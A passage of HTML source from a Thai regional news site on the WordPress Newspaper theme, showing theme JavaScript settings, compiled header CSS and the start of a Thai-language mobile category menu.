                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.openesan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.openesan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2e5dfb64c4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#dd3333!important}}.td-menu-background:before,.td-search-background:before{background:#dd3333;background:-moz-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#dd3333),color-stop(100%,#ff3a3a));background:-webkit-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:-o-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:-ms-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:linear-gradient(to bottom,#dd3333 0%,#ff3a3a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd3333',endColorstr='#ff3a3a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#ff3a3a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#545454}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#821500}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#821500}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #821500 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#821500}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#dd3333}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#dd3333}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ffffff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dd3333}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#821500}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#c9c9c9}.td-footer-wrapper::before{background-repeat:repeat-y}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#dd3333!important}}.td-menu-background:before,.td-search-background:before{background:#dd3333;background:-moz-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#dd3333),color-stop(100%,#ff3a3a));background:-webkit-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:-o-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:-ms-linear-gradient(top,#dd3333 0%,#ff3a3a 100%);background:linear-gradient(to bottom,#dd3333 0%,#ff3a3a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd3333',endColorstr='#ff3a3a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#ff3a3a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#545454}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#821500}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#821500}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #821500 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#821500}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#dd3333}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#dd3333}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ffffff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dd3333}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#821500}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#c9c9c9}.td-footer-wrapper::before{background-repeat:repeat-y}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-51940 single-format-standard wp-theme-Newspaper td-standard-pack -mc-- global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-14"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">ข่าวอีสาน<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3526"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.openesan.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">ข่าวโปรโมชั่น</a></li>
	<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3650"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%ad%e0%b8%b5%e0%b8%8b%e0%b8%b5/">ข่าวอาเซียน</a></li>
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ข่าวเกษตร</a></li>
	<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวบอลไทย</a></li>
	<li id="menu-item-6520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6520"><a href="https://www.openesan.com/category/doctor/">ข่าววงการแพทย์</a></li>
</ul>
</li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-747"><a href="https://www.openesan.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/">หมวดแนะนำข้อมูล<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://www.openesan.com/category/%e0%b9%81%e0%b8%8b%e0%b8%9a%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b8%99/">คนรักของอร่อย</a></li>
	<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://www.openesan.com/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3/">ร้านนี้ดี แนะนำ</a></li>
	<li id="menu-item-3639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3639"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/">คนรักสุขภาพ</a></li>
	<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="https://www.openesan.com/category/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%86%e0%b9%8c/">ประวัติพระสงฆ์</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.openesan.com/category/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99/">บ้านและที่ดิน</a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="https://www.openesan.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">หายรายได้</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.openesan.com/category/%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%88%e0%b8%b2/">เขาเล่าว่า</a></li>
	<li id="menu-item-41481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41481"><a href="https://www.openesan.com/category/tree/">ไม้ดอกไม้ประดับ</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">สถานที่ท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://www.openesan.com/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1/">ที่พักและโรงแรม</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.openesan.com/category/%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a1/">วัดวาอาราม</a></li>
</ul>
</li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3636"><a href="https://www.openesan.com/category/%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%96/">คนรักรถ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3637"><a href="https://www.openesan.com/category/%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%96/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%8b%e0%b8%84%e0%b9%8c/">มอเตอร์ไซค์</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://www.openesan.com/category/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a3%e0%b8%96/">ดูแลรถ</a></li>
</ul>
</li>
<li id="menu-item-3638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3638"><a href="https://www.openesan.com/category/%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87/">บรรเทิง<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://www.openesan.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b8%99/">การ์ตูน</a></li>
	<li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3644"><a href="https://www.openesan.com/category/%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">วิจารณ์หนัง</a></li>
	<li id="menu-item-6524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6524"><a href="https://www.openesan.com/category/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b9%8c/">ภาพยนตร์</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://www.openesan.com/category/music/">Music</a></li>
	<li id="menu-item-13619" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13619"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">สาวสวย</a></li>
	<li id="menu-item-37355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37355"><a href="https://www.openesan.com/category/smartguy/">หนุ่มหล่อ</a></li>
